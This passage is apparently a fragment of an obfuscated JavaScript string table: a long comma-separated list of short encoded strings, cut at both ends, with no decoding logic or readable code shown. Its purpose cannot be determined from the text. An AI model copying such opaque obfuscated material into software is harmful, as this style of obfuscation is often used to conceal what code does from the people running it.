QB3O','vSkngLldOW','W4JcTabEaa','mGtcLmkziG','itZcQmoWEq','wYRcLSkZiG','W7JcLeHohG','BMNcJg4Y','W4tcSSo2W6pdIa','W7rbFCk4wG','yY9VhMC','ywekW5lcHG','q8odWO4M','cCoNjmkmW7i','W7iRx1FcHW','D3a0e8kS','W7/cUNtcOGy','tH3cOSk2lG','o3WoWR0D','hCkcW6fGW7S','scuhW7RcGq','WRq1WQeiW7G','vSkFu8oQW6i','WQBdUe89WPq','gmo8WQGwW7W','WQuQW4W1fa','jxxcQW7cJa','WRXVEmkClq','ugRcOwSh','d186WQu3','WRfnvSkHwq','gSkBW5bxW6W','WPZdPmoNF18','sWOVW7ZdJq','WQNdK3uBWQC','WRmJfdBcTa','CwnjWP3dLW','ASkuigBdGa','WP/cN3ldKCoT','beuFWQWI','WOxcPSouCCkC','WRxdKmkzW6xcMG','WOZdLmo3B3e','fLa1W7xdSW','W73dNhpcLHq','WPFdUN46WOO','W7iLWPtdLL4','WP8fW77cKLu','WRlcL1FdLse','WQVcVmorASoH','WPBdICkRW67cLW','i8k6nSo8W7u','z8oIhrnT','cuNcUmoRW6q','yh1BWPldUa','W6qHWRJdI3m','igKBWRKB','aSkYW7bWW5C','WPeSWP4pW4y','wrLFfMm','eh00d8kw','W4CRWPJcNcK','o8o1WRW9W7i','cComj8kjW4a','FCoMW7axgW','W7RcU3/cTqy','F1iRgCkJ','AgfpWPRdHW','gKFcOmkbWQG','B8owhar6','W6FcNSouW4JdSG','jxOfWRaz','W6hcSJvCha','W64MWPBdNL4','kmksnmo9W5G','dmksxbWT','W6NcL3NdLSoa','W7ORWO7dTea','dmkDe1W0','gsbjwva','cCkdW7T+W6e','Bmo9eHfT','b8oTWRidW7S','W6lcUYPxcq','l8ksW55PW5y','pqxcRNa3','q3JcVgij','W7WoWRNdQ8kC','C21xWOpdGq','W4FcUSoGW67dIG','WQxcHuZdKIS','WOpdOa14lG','WRVdVcr/na','WPldJ8kyW4hcMq','WObcu8k8uq','ng/cVGJcMq','W7VcTg3cPXa','mmoMWOKxWOm','fmoRWQWhW60','y03cRxCj','gSoVWQWaW7a','imk8W7rvWQi','WPLWW686iq','ySoRdqr+','e8oDnCkmW48','WPbysCkYwq','if/cOSkWWPu','W5VdLahdMSoK','W4/cLSkuW7FdPq','nhpcRbBcIa','aJ5ssLi','pYvEtg0','vh3cOhmo','zmozkWfl','emoWWRWXW7m','nadcISoRwG','WPLMxCkNqa','W4DeWPlcIeS','WQxcHszanW','W4WdWPddVxy','shRcQN0n','WRKBW78vfa','ndpcTmoZEq','gMuKW7ldVa','sI5xgga','zfm4WRG0','W6RdGJhcP2y','gmopp8kuW5y','fKuWW7NdRW','l1eAW48h','p8kHW7vhWRW','W47cLH4Haa','WP1PBmkzW5m','W4tdLNRdVCoP','ndNcKSotua','n8kXcLm3','W4SWWP7dNSkE','mhNcO8kcWQS','WRntASomsa','mmk9W7brWPe','WQmYWQa0W7O','eYFcVmoryW','fKNdIrdcHG','wCktg3ldHW','qgFcNhOY','WPNcUuNdPJK','rmkmW5jeWPO','W6pcK2/dJmos','WO3dT2WLWOG','CbjmfL0','BCo9bGzR','W7mHWRNdKa','W5/dKWpdMSo5','WQldOaT1aW','uIG1W5tdTq','WRudWQOsW4e','aSo4WPmfbG','WQ8Cs8k4lq','W67dMeGrWQS','WOVcPCokymkb','W6VdIJxcPgC','DSoOW68ldG','WPldPwaMWOC','WR3cMmoKqmoL','W4hcRNRdHSos','twtcKCo/EG','WPBdRCoUEey','WPddQ0dcVqG','qmk1xmomWOS','kSk1mhu4','cCoppSkEW4m','bwtcHSoeEa','jtRcVmoPAa','W5CkWOpdUMq','W6JcNwNdNmoa','tM7cTwSq','FYHGpe8','W5VcLmoxW7FdLa','gCkxW4fQW6G','WPZdHmkZW6pcNW','CCo+hXn/','WRSTWPxcNgK','WOnlA8k7ta','oCkcW4r4WRW','ptJcVSoVEW','vmk0dtldKq','cu8bWOi+','W6ldQg/dM8kD','ohFcTrdcGa','WQ8gWRtdRw0','WQqCW4WXeG','ugBcQhuu','j3GtWRGF','mstcTmo5Fq','W5qjWQBdU1S','W67dGJBcSM8','h1tcOmoJW68','WPDgxSk0rq','W77cQZPafG','WPmkW5hdQSk5','vbKQW57dRq','eIzgq0C','c8kBl049','BCoLW68lga','lfG0W7NdMa','F1a8cCkQ','vmkwfvddTG','DSkPchmP','dSofp8kDW54','hSkQkCouW78','WPfyBSk4W6K','eSoZWQOzW6a','ogZcQZhcUW','aCkWnNz/','WPtdP8oJBKG','ihiBWRqz','W6JcTSoGW6VdIW','ycHoBCkL','k8kUW6jxWOa','WPxdO8kvW6RcSa','BbRcJCkUcW','jNKkWRyz','Bd4qW7NdQa','W407WOhdVxu','BCoIebz6','dfVcIYZcOa','paNcNSo0tW','e1uiWRyS','EXDicLG','WPZdU8oWA1a','W6tcV2tcVa8','W68UWQpdIeS','bvJcHCo8CW','xmoGW74EmG','WQxdVqHAka','W6FcQCoZW4pdIW','W7apW4/dUKy','W57cS8ouW67dIG','rtNcGSk6fa','ueORzmox','bwKeWRuz','W4SAWRBdULu','j2dcOW3cJa','DSoPdH15','oxecWRay','e8oWe8kuW4i','qNX/WPddTq','r8kwbeNdSa','WP8XW6yAna','W6NcJwtdKCot','mmoLW40i','ySkdW6vFW64','WOXADmkKW4O','zmoSbGnW','d8kAW6DHW6S','WRVcQSo+s8o3','m8oXd8ovW7W','tmkIrmoxWP8','fCkmnxSs','W5RdGHJdNSoX','W5FdNXJdLmo5','W5WmWRddJCkX','WPhdIGrDfG','b2xcMCkDWQG','WO1+wSkXsq','pSk4hLC5','x2hdRCkmta','yWqjWQRdQW','q3pcPhyT','tZ/cHmkSaW','iJ7cI8keCq','e8oom8kTW7G','l8k+W7TuWOm','acBcLCoIzW','WQlcNLhdKdm','W7hcTNFcUa0','CGnEfvq','iuynWQm/','W4KpWP3dRxS','fvNcTs7cOW','W4mcWPxdV2q','aSkZW6fCW78','W5aBWP7dOM0','jhOkWQ0a','e0/cM8ozW5e','W4pcVM/cHYu','W7ZcI8oRW7VdKG','s2NcPMWv','wmknlv/dUW','fSkvW79PW7i','WPueWRxcTa','nglcRblcHq','fKpcLZO','tYO8W5NdVq','WRNcM8oPvSow','e8kplgyR','hKWMW7hdVG','udekW4tdHG','W7xcJwddGmoB','CZRcQCk9lW','i2/cMSkBWQ8','W6xcVwxcTG4','W47cMCoTW47dQG','ixOUWRKP','uCkKWOLTWOy','WPKVWQFcL2G','Ea8MW6lcQG','aLq2W6NdVG','cCkmihqg','sZ3cJmkRbq','rIW9W4ldUa','BCo5W6Wceq','WRxcU8keuCkC','kCkUexqH','W4VdQHNdSSow','WOW3W4WGnW','W5qCmZ/cQW','WOKyWPNcSu4','nNJcPCkAWRy','uwNcTMmy','WONdUMWVWOy','FCkLgw7dNq','WQxdMmoSucu','jWhcOSkbWO4','mH7dQSo3Da','nbpcTmoAuW','WRhcTCo+tCo7','nvxcIMtcJG','W7OTWO3dJCko','lYpcRConya','uI0TWR/dRq','WPBdSmoNCvq','WQpcSmohASoW','isZcQ8o6wG','kgmvWRGp','kwKjWOXF','WOBdUaH6ja','dmkPswqn','geqMW7VdVG','pddcV8oWxG','WPDswmk8Bq','WR7cNMVdLYu','xfGlcCkV','hSk4W5rDW7i','kSorWQahW6a','WQS5WPGUW5S','W77dJYhdN8o6','WR45WP8WW6O','De8XW63dRG','qJGdW6tcMW','v8k4omo1W4a','E8kwfu/dUa','WOnOEmkPlG','WPhdO8o+CLO','gMBcKSkMWO0','W6GDWQpdV28','nmoGj8kxW7K','vsFcL8k3dW','rmkrcK7dOW','jCk/W5vCW4a','WOZcOmocA8kF','sCo4W64Rba','WOHBCSknW78','WRyiWRSSW5m','iSk/W5nmWOC','tCkcCSo9WR4','WQFcV8oYx8o6','W73cUIToba','gKGxWRqX','WO9CBSkLW4u','rcyEW7NcIW','y8oXW54Rcq','W6xdNfJcTY4','WRxdPCktW6/cUW','w8kifvldVW','WP7cVSowCSka','W47dPbddQSou','hCkuW7b8W7O','W5mcnI/cPq','lMaeWOOd','jcFcO8oWwG','WPzMvSkTra','WQNdQ8kEW5hcSq','De4JWPhdNG','lmkMefnw','bCkIW7jzWRe','WRfKv8k5wq','uYuLW5VdUa','BGXbb3G','W6NdSKRdHCoJ','dvtcO8oGW74','W4ODWPVdVrC','g8kVbL4O','W7u+WRddI28','WRGYWPtcIKG','dCoPWRWaW6W','W5i7W7NdGM4','WPFcNmo/s8k/','WR1+ymkJW6q','thpcUwGj','x8kXumovWOq','j1xcJdRcUW','WPD5CCkjW54','cK7cPCoQW64','W7XObXBcOa','WP/cP8oszSkf','cc9xwK0','x37cPhmc','jcv2Awy','zL3cU8kgW6S','WOldQ3y4WOa','eKpcSCo7WRi','D8k3DmoHWQK','omk9W50MWRW','nthcSmo0bW','W6dcJ2tdKSoB','W5hcRSkuW4hdKW','WQlcRmo2u8o8','dCkFW6jJW6K','W78MWQ7dJM0','xqjhpvm','W6WUWQZdLwq','rSoxdH1f','WOZdJInBlq','nxBcOHhcMq','W68FW5hdICkf','W4OnithcRW','Amo7W6undG','W44tpI/cOq','BSo2cGnl','D21rWPldNa','W77dGYtcTNG','o8kOfxKR','guxcTSk7WO4','WOfwxmkMrq','W7hcV8oVW6ldOG','n8kMk0CW','W7FcPx/cQHa','fSkNlx4O','WQPeWPJcOKe','WOZdUgu5WPG','WP3cLmosBCkh','ofFdNb7cMW','tWlcL8kWWRq','lwdcO8kaWQu','rsFcLmkqia','bcLrueq','WPddM8oFtMO','fIbmqf8','kmk5W6jqWQm','fSkPbuaR','s2ZcOxuA','W5ezWO/dPh0','WRJcL1FdNIm','W4K2WPZdRSk4','WQzuWPWMW7m','g0ezWQaP','W5RcSSoZW6tdIG','m3/cQSo9W5K','WPldN3a7WOa','n8k5hf0O','WO/dPCo3Ffu','W5/cIL15iq','jCkig3qo','dfubWRel','cvFcVSoNW4y','vmoZW65/ba','W4mkWRJdMHC','jeBcPCoHW48','jgqoWRyd','WO5NF8kFW5C','va0nW6xdPG','ph/cOCkgWRy','WPldV3uJWO4','fCkgk8o/W7G','eHXDuMe','aLCsWRCX','WP0YW6eyca','WOtdHcHTxq','W6hcIGDpya','DuZcPLmL','E3HxWRddOq','oMRcSSkEWRC','vbDjkvu','WQ8uWPGfWPW','WR7dKmkBW5lcLa','jNamWQKw','D2niWOldMq','c281WRKM','WOddN8oNqmkg','W4pcVuBdN8oc','meW2WQ4+','hmkhgNGf','W7SjWO7dTgO','WPilW4iskW','pIBcV8oOAG','zWqIW5JdGq','WRDtFCkT','n2pcRCkAWQq','BsSUW4tcTW','twtcPSo2zq','WPBdN8o9rmkh','WP3dGmkzW5/cKq','WPZdG8kGc8o6','W7JdJHbPfG','grFcOCorsa','guCTW7JdSa','W7VdVxmKW6W','mbZcHCoHwa','WOdcL8orxmob','rtSmW7hcJq','Amo4W6umdW','Babbc1q','xHVcISkolq','WQfvsCkfCa','gCkEW6nVWPu','hfeZW7ZdUa','WOJdTCoJCLu','lwtcUSkhWQq','W4mSWOhcMw8','aIboq0i','D8kPmfBcNa','WQ/dMCoKtKW','WP3cOSowt8k4','yWmmW7JdVW','wsZcG8k9gG','W6COWRFdNw4','fSkYv8kuW7W','aSk+W5WcWPy','W5xdHIpdNCod','WOyjjG','WPddTwi6WPa','gZjEtuK','W67cVtDrba','u8kFbvddOG','WOjQq8kGsq','lSk4W71xWR8','fd1gxfe','n17cH8kfW4K','hmkNimkRW7m','lwZcOXhcHW','BwnDWPtdNG','c18PWPuk','WOldSCoKEfi','W6FcR8oJW53dRW','xGVcTCktlW','WPhdP8k8W4xcTW','WO11BmkBW5a','lSkJW79tWRK','W4NdGb7dMSoN','bc/cQCoiyq','WPrSwSkZsa','W4ddGL1ljG','kmkkk8oPW5G','W4hcSCo9W7FdHW','WOxcHrj+ma','W6RcNxlcNWe','lWpcGSo/uq','W4qdltdcOq','oJhcTSo5BW','WQm+WO45W7C','WO5Ra8khWQG','W73dNdZcVum','W4ldUsxcGNi','eK0cWQiT','i8kSgmovW50','W6lcJgFdGmoa','tItcHmk/ha','W4ldGWhdNmo1','WQRcTSo1tmoQ','pq3cNCoQwW','WRO9W4yAsG','wCkGqSoDWP4','qavZW7ZcGW','WQ03WOaTW6m','WPFdUGHSlW','duOIW6xdQW','pxZcVCkmWQK','wmkrg1VdPG','lCkMe1Ss','WOxcVCohrSkp','W6hcThFcSqu','WPNdSWL4lG','W4GmnJhcTq','gh8WWR8F','CbLdbf8','mSkeW4OWW5C','omk0W4jn','WOBcJmo8w8oX','ugOGdSkH','kuRcUCoBW70','W5VcS8oPW6FdLa','n8kUgKS5','qhJcPNCA','WPxcMCo/Duy','xSkUu8ohWOK','ymoRW7Cibq','CmoDkWrX','E8kzq8oiWQi','n8k5au87','j2dcVHhcGW','WRFdHhitWPS','xYpcICkejq','hSkqW59WW70','WR1DECkhW4a','WQiSWQiTW6C','WPSzW4yBoq','W4pcKwZdU8oB','WPnXw8kLW6S','W6RcTYhdN3q','WO7dL8oXW5FcSa','WQuvW7WVnq','fCkqW5jqW7K','W7rXsCkbuW','qSoXoCooW7a','W6StWRVdV8kf','v8kqd8oSW4a','W5JdKmoMFmo0','WQNcN8oUASog','u3NcUMen','W6RcShZcVH0','uqhcKmkobW','lxZcVCkbWQy','W4SCpd7cOa','W7JcVtPDcG','WP/dKSkyW4NcHW','ahaUW7BdRW','WPfzsmkPra','ct5CsLi','W74wWRJdPmkC','W68of1FcGq','WPtcV8ogACkF','WQZcK8oUiSo1','lxZcSmkaWQa','u357WRtdSq','ySkqW5j1W5K','aIfRzuy','ssHln3a','W7JdNdvTaW','WPZdSSoPsw0','a2KuWRaD','x8kZsmoyWOO','x1OFeCk+','vSoDnZzN','n3BcPSkgWQ8','dCkRah4R','WRPZCmkfuW','WQaZWQOYW7W','zgHdWPtdLW','BhT/WOpdKa','gcNcLmoQxW','WQq/WPlcS2G','WPvLwCkdW68','BWuLW77cKa','W7NdQthdN1q','W4RcTCoUW6VdGq','ts0YW5FdVW','txWxdmkP','W5SdWP7dUxG','p2qjWQSF','W6BcK3RcTXa','WOtcVSocy8kb','W7NcSJXkba','wK/cV8ktWRe','WOhdV8o+DKC','W4RcVmo5W6JdGG','WPddLCklW47cLW','W5mCfcdcIW','fSkBamoRW5K','DCoGW6WogW','WOpcPmotySkr','a8k8mx4m','W4eBWR3dGSkn','W4JcOSo+W6tdJG','CqLDcLK','W609WRRdR8kA','cCorWO8NW7O','WR8tW6m8nW','WQJcTSo5uCky','W4WjWPRdTMm','WOZdUeGVWRe','bd5fuuC','iHlcTmoB','W6dcMhldMmof','WPxdTgKyWQS','lgNcPSkBWQu','W4mCWPBdUwa','qwZcUgem','W71UA8kxoa','W7JcThVcPHS','bSkMn10Q','iX5TA20','tmkZvSoEWO8','rtm3W5ddVq','wZNcG8kMfa','balcPCoKEq','W4JcVNRdTmoH','WOFdUXD4jq','ud3cISk5fq','dSkdW6TTW60','W4JcQwZdRCoU','cmkXpg8f','AquHW7xdHG','W6hcVsrccq','Eda4W6FcGa','WO8UWPWpWPW','WP/dKSktW4/cJq','aCkOcgqm','tM/cP3af','r8kmd1hdSW','WO4lWOxcK2K','WRlcQCoTxSoJ','W6uSWQldK3e','rcpcImkOgG','WQSEWPBcKui','W7ajWPhdOCkB','tsuMW53dOq','WPBdTSoOAvO','WOpdUguUWO4','WPhdUGbOmW','WOFcPmoEyCkm','W5JcSmoJW6ldJq','W4tdOHZcPx0','W4SpjtlcUG','WOXVrCk3uW','WPbaq8k9sq','WR0FW7KHjq','WOxdOSoKxe0','W6hdJhRdMSoK','sCkkcLVdOa','omkkh8oFW6m','WOLCx8kHW5e','WOxcSCo0CmoZ','A3jpWPxdHa','W6j2WPJdMCkZ','fLy3W7hdUa','iN4iWR8A','aCkgW75QW7W','WQpcSSkRCmoL','W5ZcL2pdRCoT','iwhcO8kxWQe','W7ChWQFdN1a','W6dcTxRcOa8','cvqUW6/dVa','WRPVASkPDG','avVcLXRcRG','eSkEmN0C','W7BdH8kxW5ZcPG','eu7cLhhcIG','f0WQW5ddKa','WRzlDmkLBa','awxcP8k5WOi','jgu+WRuX','oMyzWRag','W7VcU3VcPGm','W4ddQrNcHxK','pcpcS8o7yW','vSoeWOyfeq','nx7cSaJcJq','iqhcLCkjCG','mYlcOCoNEG','WQhcVmo2tSoO','W53dJbZdM8os','WPZdP8olCcu','sSkuavxdSa','W4ObWP7dO3W','vquxW6tdNq','sdajW7pcKW','WQxcRSomx8oW','fIvDq18','W7eJcH7cLG','hI9JCua','AeaGnSk8','W5qzWP7dSgK','WPbgAmkhqG','EuO9hSkZ','hLxcRmoJW7i','W4hdLCoWW4ZdPW','W7SjW5hdQSkA','WRmUWOOQW6S','y1/cM2OL','WQWnW6qGkq','WPbdtCk2vq','EmoLW5ineW','p8kCjSoIW5a','WRxcP8o6vSoH','W4dcOCo7W7/dIW','CCo4W68gga','W6VdQtVdTSob','WOdcLSoEA8oX','eKiiWReQ','uInvWQldPG','W7xcKgldNSof','k8kTh0K4','WOhdH8klW4hcHW','W6qMWRldSL4','z39dWP7dNa','d2uZWQiL','W4OoWR0vW6e','WQpdPHNdTSoK','cSkqlwGK','WPj9w8kByq','AWblcuq','W7JdNdVcSgq','mxhdQSouBG','e1yEWQa1','W4OGnZVcIW','hsvdw10','WP1ZDSkyW4C','ESk5Fmk0W6i','gGrqWQpdMa','hCksW7v1W7q','WPmBW6mAnW','WP3cG8owDCkM','WQxcTCo9W4ZdQq','WRu4WOa+W7G','W6KxWRRdPCkp','oMZcRrZcKa','lmkIW6zmWRG','DSkRk0eu','eeioWRa9','g8oNiSknW5S','n8kokf9/','CZZcGCksjq','fs/dQSoIqW','ySkNo8kcW54','vcCdW77cNG','xKBcTWbU','WOZdOIXocG','fwmPW6JdJW','t8kDfeRdPq','hhykW6NdPa','z0CHW73dPW','W6OQWPddISkl','vCkcg0JdPq','wXODW6lcMW','iCkkW6XWWPy','i8kwk8oUW50','WPldT180WOK','W5ijWPVdPw4','W7NcUhhcPq8','EmoHW40vCG','nSomWOeSW5S','ASkqcM7dOG','wZNcJCk+gG','yYicW73cTW','pCk9f0iN','WR47WOdcLu0','g8klW7H+W6W','WPHtBSkHrq','smoYcqyt','W5SgWP7dPgm','W7CWWQVdIxK','kSkgnSoYW5m','WO3cVmo5ACkL','k3umW5VdQG','jX/cH8oWtG','W4FdLGZdL8o9','y0BcTviU','WQ0MWP/cK0y','dfOJW7FdPa','tf83g8k1','gCkQW75AWRy','W6JdLIFcOx8','sJNcImkVha','rIekW4hdUW','btC4oSk+','iSkhn2jd','WQWjWPNcV2O','WRO4WP/cMum','DmoPlGTJ','WPbVD8kJW6G','WPuzWRVdVMq','mSkHW7vtWQy','FsiRCCkD','jCkReLm6','kw0jWRyf','W6FcPN/cPXK','BZ0KW5/cJW','WRhcG1FdKI0','bWvhwu4','DCoZW7yacq','lmkTW6HBW5O','WOfgCSk5zG','CWrHiIW','WR8AW6q8oq','WRpdQxfzWPy','qIupW6/cJG','gLiOWPq0','W4qLWOBdRrC','W6NdMtxcTN8','W5ihW5RcT0W','vCkvkhNdGa','WQPYzSkLrG','WRFdK8oGrxm','WQSXWOi+W74','fCofmSkkW4u','zutcGGbU','WQO7WONcIL4','W7irkYNcJW','hSoalCkxW4e','B8omW48cnq','W53dIrVcSta','W4WPWRJdUKu','Cs99yva','gvlcUCoIW6q','WOJdJCkkW5dcGq','wJKUW5tdOq','pmkhaKau','gq7cJ8olEW','e8kykhGE','c8k8WOOxW4S','WOjjvCk7va','dCoCWOWhW7K','W4WDWP3dPxy','Dmo7W7infq','WP9jtmkXvq','WO8LWPhdVK4','jc/cO8oIBW','amopiCkjW5i','oh7cPmoBW6G','ymoSW7ixdW','b0uMW7pdVW','xJmrW7hcKa','cuNcOmoMW7O','WPvoE8k2va','bx8rWRiw','WOFcO8oBzSkr','q8k/qCofWOS','oSk7fK4I','WPtdG8kwW43cHW','WQNdQ8kRW57cTa','Dg1EWOpdMa','WOJdVeuIWQ0','F3hcJgOO','E8oKW6qufG','EWvhdu4','WQ8rWPRdSee','rsSaW7RcLa','nCoXpXWl','oIdcS8oTAa','B8o+W5GInq','dK8zWRKh','W5NcQSo7W6tdGW','WPLtv8kHrG','bCoQW7P0WPy','bfpcIsZcNq','a08kWQKX','cYjnw00','cuZcHrBcUG','WRyFW7mKoW','wSk3v8omWP8','sYqdW4NdMG','ESk1Fmo/WOC','W5aaWPJdMMm','bmkdW71ZW6O','vcJcLSk+dG','aLO1W73dRG','Dmo+W6WPhW','W6iBWQBdPSkm','hmkuoCotW4C','W7/cM1VcGsi','kmkMe143','WPNdHCo6wmkC','rfHaWQFdTq','dYpcQSouoq','W4KbWPpdHCkZ','W6WYWRhdKg0','WPjKvmkHva','WR8/WOJcMfe','wgSwmSk6','kx3cSbxcMG','yfNcGfyd','W4hcTdjqjW','amktW7v0W70','W6xdGYFcPGW','WQNcRmoRqCoW','f8kcn30t','wZSDW6ZcNG','WOVcMSoACCkE','W7SRWQ/dIh8','WPldPgW/WOy','WOlcUCkiW4RcHG','amkAjwef','xqGTW5JcVa','hgeOW4VdJG','W6mpWPBdKNu','iZVcS8oABa','xmoBW4SxdG','W7RdIcxcLLi','F8kPbh/dMW','oCkZeKW0','WRreWR/cOL4','W4ZdJZNdNmoQ','y8oKp3Ku','nSkopmoVW5O','W7FcTwtcOrO','k8kUkNik','shX0WOFdPW','ndxcP8oMCq','imkKfu0Q','W4KWW5hdJ8kf','WQ57DSk6W6K','W7uKWRBdIwW','nCkPcueM','AeWCoCkJ','yCoKW6qpfG','WPbfxmkYua','WPizWQxcMhu','jMeQW7hdKq','xCknafFdPa','i1VcIrJcQG','wmk2DmokWQO','WRvnx8oXW5i','BajxbKu','mr7cKCoZuG','zs8RW67cJq','W4iyWPJdPNu','fa9udNq','cSo0WQKdW6O','WOTouSk8uq','AhPkWOVdKa','W57cTSoWW7JdIW','W6b2WRldTCk+','WRVcGuRdKtO','laxcVSokFW','W45CW6xcV0yMrSkYWPu','y8kAlHWm','W5WyWOJdQKi','W6Hlv8oEAq','mgafWR8u','c8kap2ap','WOb6CmkqW4e','zSo0ebz9','W7FcLXVcVJq','owWqWR8w','C3yxe8kD','mexcL8kWWRa','lSkzl8oyW6m','WOnCE8ksW5C','heq3W6RdVa','WQHGymkNAa','watcPComtq','WPLzuCk+W4u','pgC0W5pdPW','WR/dRCk8W7pcUa','WPZdRajLkq','m1/cH8kdWQu','W6JcUh/cTtq','WQ5uWPOKW7q','FrjnaLG','oSoLW4OoW6S','WQu8WOlcIui','f03cHmkuW4K','W6S9WPpdVmk4','W6BcM3VdNSoF','WOVcTSoCCSkM','AedcU28p','h0y9W67dLa','vMBcV2Gn','WPFcP8oyFmky','qYKeW6BcKa','fh7cImokW68','W4OOWOqOW7O','oHZcL8oXrW','WPZcVSo/smkV','WPj0s8k4wG','jwNcTSknWQm','rwZcRwWw','wCkkfuxdQa','yaPfgK0','WRqxW6aNoG','WORcKmo3ASo6','WR/cTv3cVti','ybzibL0','W6dcLgpdNCop','WRNcQCoOn8or','WRKyW6eIoq','dKaNW6RdVW','qIDZW67cNW','W6/dGt/cPgm','nd7cRCo0AG','k0v4WRDI','WPFdPHnGia','saLJh3m','WPFcOCoACSkd','c8ktW7j8W7C','WO19sSkKuG','dCkhW6LYW7u','WQ/dPSolENS','C8oTW7uvfa','bhxcNCkxWOq','W5KlkINcRW','h8k4lL0V','gZTgxeq','WOJcPmojASkB','bmkyW6vPWRS','DLyReSkR','WQJcUCo0sSo4','W6hcP2FcOq0','WPn1rSkGsq','W4pdJYhcKNO','WPrOFmklW4O','uW3cQmkrDW','W7m1psJcUG','W4HWW7e/qa','xSkisCojWPO','WOxdOg47WOK','bs9dqeu','aKOxWRmI','A1G3cCk3','W4lcR8o1W67dHq','WR1WiCkbta','W7GFfHZcHG','WOJcVCovCCkD','wCk5FSoGWO0','WP/dJJjLcq','sw/cU3mp','WOdcUCoSEmow','WRNcNuVdLtm','WRe9WPJcGK8','f8kFm2mP','WRbzxSkvva','WORdSK7dPSoV','W5qJWRldHx8','EmoTW7abgW','WRZdP8kxW7hcUG','l8k6W69FWQq','W4pcTSoIW7ZdIG','W6iNWRRdPwa','n8kNmqLQ','m3hdQSodwW','narHrei','xmoHW483dW','pZNcV8oWAG','A2rvWPtdJq','pmo6imkFW4i','dhBcRcZcPq','WP/cV0FdUCkX','W7NcQ3BcPbW','WPFdRCo8A0W','WORcPmohDCko','bI9mzNS','mCono8kkW4a','WONdULuUWPu','iLCSWOtdRG','W5lcIeFdUCod','WRaSWPS3W7q','W7BcM2ZdSCoE','ia7cL8oMwW','WOW3W4OEiW','yNPOWRldGq','iSkpifmh','mmktkmo+W4m','W4pdLGpcT2e','aCktW5WcWPy','n8kDcMj/','yvOgW7ldIa','W5rMWRtdO3K','WO/dGmksW4JcNW','WRJcVN3dLWy','WO9XCSkoW5e','W4FdKX7dJ8o1','WRlcRSoZxCo6','l8kAW4jjW7y','W6S9WQddMM4','uSkodeJdPG','lh8tWQKv','lNiAWQ8z','nc/cQmorCG','l8kBW7yxW7K','W4ddJWBdVmoQ','v2dcUg8t','lbZcNSoXrG','WOtdPM4MWO0','rCkADmoyWQi','WRDTqmozlq','gSk+W7nFWQa','rmkxkuJdNq','WOTNA8kBW5y','W40cWO/dQ8k0','fu7cOSoXW68','WO3dSmkWW5pcJa','tg7cPrlcQG','h8oKt8kfW5u','W67dLfyEWPO','ACoTW6ShmW','g0alWQq3','WPz1tmkSwG','WOjKxSkeAG','WPZcUmokFCky','ys8wW7JdNa','WPBcN8oTCSoL','WQGSWPGUW7e','jYxcL8k6yG','dCoRWRW5W5K','pCk+iwf/','W6W+WOpdVeC','W4lcSCoSW7BdIG','W4hcSmo8W7/dNa','WOCFWOfsW7m','WPL4CSkcW4q','kYjPr1i','W7K1WQVcL8oZ','fCkNgCkdW70','Ch9XWOtdKq','AWFcTmkpkq','getcPCo9W7a','W6tdNfVcLYm','WQRcV8o0qCoH','W4JdMclcGXK','cY9ftey','WPFdOa53jW','heeeWRe/','WOJdImkkW4tcKG','gvamWQCS','WPtcTuZdKcS','W7ejWQRdVSko','W5SxWO3dQCkz','cCkvW7T6W7W','W7NcSSovW4pdQG','WPddShu5WQC','W4qrWPpdUga','shjEWPJdJG','WQxdQtb6kG','WPnUrmkOwW','v3O3bCkq','WOxdVWGuWQ0','WPJdOwqHWO4','vCkwjGXh','sYFcLSk0dG','W68JcJZcQW','qJGTW7lcLa','DSk3Emo7WOG','rmkKW61tWPC','faHTbhG','WQxcSSouW4RdSG','hCoqf8oJW5G','WRCUWOdcNLu','wspcGSk1ga','WPKWW4OXjW','WQNdG8kuW5xcUG','DgeTcCk/','gLOkW6ZdQW','W4BdJqddJSo2','p1CaW5ddRG','WQuOWPJcG0y','mIZcSCo5EW','W5JdHJpcO0C','WORdSM0HWPe','WOZdO280WOG','fSkbW7j0W70','Bmo+W6Wnca','jsxcP8oZEW','zKe7gCkY','oMZcRrBcNa','Be81bSkW','CxhcMvyd','WPddUWT9ka','WRpdQc1gcG','obtcSq3cHq','s2lcIM4M','ieGiW7lcHG','WR3dICkpW6RdKYJdStDr','fCkxW6fTW6i','tZGNW4NdVq','WRlcVCo7vmo5','qGqjW5pcKW','W4aNWPpdLKi','l8kPW4PKWRa','W7ZcP3FcTsy','lmkol8o7W58','ttZcISkXha','WPpdOqf/lG','fSksW7r+W7O','a0JcHG/cGW','F8kZixpdOW','W7NdGJ3cQ30','vd7cLmkUhW','W459j1FcIW','DCoXW78oca','sZRcJ8ksdG','C25aWPldNq','hCkomxSp','W6VdLZP5iq','qYinW5tdIW','uNVcT28y','vmkSwSoSWP0','W6JcVcPahW','sCkpdftdOW','WPXVySomya','aCkan2eq','W70cWQJdPSkz','WQ7cVmosiSkC','t8kWx8odWPu','WRrCESkZW4W','WO3dLSoswg0','WP95D8kfW5e','gxpcPSofWOC','nxxcSmkBWRu','WRizWQaVW6y','W7mJkIhcHa','W7ZdGspcVh4','WOhdVMmJWOG','jxhdQSoiqq','iCkWcfmR','WO57BSkeW5q','WQCVWO0DW6e','mfNcIdlcMa','WRpcVmo7Bmog','WQGZWPSTW70','WPzZvmkbW5W','hmoDpSkyW4y','W6FcIgRdHCoz','W4KyWPJdOgu','W4ddPrNcQxS','WOP5ASkdW5i','ftjmx00','k8kuW7DXW50','WP8tW4yeha','x8kGq8oeWOG','W6KVWQZdKgm','WP9Xwmk7ua','eKK0WOun','W4ujWOxdPMq','ys4YW7/dJG','eWDitN8','fJ9Erfe','fSoEaCkjW5a','W6JdLc7cVw4','kmk5av0H','W6hdOdRdVSoh','WPxdRCoSDLa','WPzTD8koW44','cCoqWOKfWOm','W6lcI2/dJSob','W4NdHG7dN8oW','WPpdJ8kuW43cNa','WOddSmoGF1y','W7VdLJ3dQSo3','hmkcW4r4WOC','zgDzWPxdLq','cCkfm3OE','pchcPCoQza','W4uCptdcTG','W6JcU3ZcPqu','W6GbWOpdP0i','W7VcU2lcGqi','dLRcVmoJW7S','pCk/W6zeWRi','F8oGeGjM','BLeTf8kG','fSksW712W7y','kSkvp8oTW4u','WPBcOJpcPv0','W7/dHbJdUmoD','ddZcI8oWCW','WO/dTSoYAuK','Be83e8k4','WOjIwSkGvW','tZm9W5VdQq','CSklfxrK','pmkZW6zUW5O','WPi7W5S7jG','DXzgceq','WRCAW7WKka','WOFdT29mW6W','W6ZcRID8aW','W4iCWOpdO2e','wuqHW4ldOG','WObPvSkWsG','bmk1W6zGW5e','uN3cT3au','WQGVWPO0W7S','WPDIwmkXua','aSofhtuh','WQxcSmozW73d